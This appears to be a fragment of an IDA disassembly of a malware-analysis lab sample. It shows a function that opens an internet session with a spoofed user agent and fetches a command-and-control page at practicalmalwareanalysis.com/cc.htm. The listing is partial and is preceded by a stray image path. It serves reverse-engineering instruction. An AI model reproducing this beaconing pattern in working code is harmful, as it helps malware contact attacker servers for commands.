 .text:00401040
.text:00401040
.text:00401040 ; Attributes: bp-based frame
.text:00401040
.text:00401040 sub_401040 proc near
.text:00401040
.text:00401040 Buffer= byte ptr -210h
.text:00401040 var_20F= byte ptr -20Fh
.text:00401040 var_20E= byte ptr -20Eh
.text:00401040 var_20D= byte ptr -20Dh
.text:00401040 var_20C= byte ptr -20Ch
.text:00401040 hFile= dword ptr -10h
.text:00401040 hInternet= dword ptr -0Ch
.text:00401040 dwNumberOfBytesRead= dword ptr -8
.text:00401040 var_4= dword ptr -4
.text:00401040
.text:00401040 push    ebp
.text:00401041 mov     ebp, esp
.text:00401043 sub     esp, 210h       ; Integer Subtraction
.text:00401049 push    0               ; dwFlags
.text:0040104B push    0               ; lpszProxyBypass
.text:0040104D push    0               ; lpszProxy
.text:0040104F push    0               ; dwAccessType
.text:00401051 push    offset szAgent  ; "Internet Explorer 7.5/pma"
.text:00401056 call    ds:InternetOpenA ; Indirect Call Near Procedure
.text:0040105C mov     [ebp+hInternet], eax
.text:0040105F push    0               ; dwContext
.text:00401061 push    0               ; dwFlags
.text:00401063 push    0               ; dwHeadersLength
.text:00401065 push    0               ; lpszHeaders
.text:00401067 push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
.text:0040106C mov     eax, [ebp+hInternet]
.text:0040106F push    eax             ; hInter
.text:00401070 call    ds:InternetOpenUrlA ; In
.text:00401076 mov     [ebp+hFile], eax
.text:00401079 cmp     [ebp+hFile], 0  ; Compare Two Operands
.text:0040107D jnz     short loc_40109D ; Jump if Not Zero (ZF=0)
; CHAR szUrl[]
szUrl           db 'http://www.practicalmalwareanalysis.com/cc.htm',0
; DATA XREF: sub_401040+27↑o